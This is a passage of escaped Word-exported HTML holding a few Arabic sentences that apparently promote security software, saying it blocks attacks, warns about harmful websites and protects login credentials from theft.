lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأمان\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلإنقاذ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eنفسك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهجوم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتعمل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهذه\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالأدوات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمنع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهجوم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eقبل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eدخوله\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eإلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eنظامك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eإنه\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eينبهك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمواقع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالويب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالضارة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eويحمي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبيانات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eاعتمادك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالسرقة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eاستخدم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهذه\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالبرامج\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eللحفاظ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمعلوماتك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eسليمة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eحوادث\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمؤسفة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: 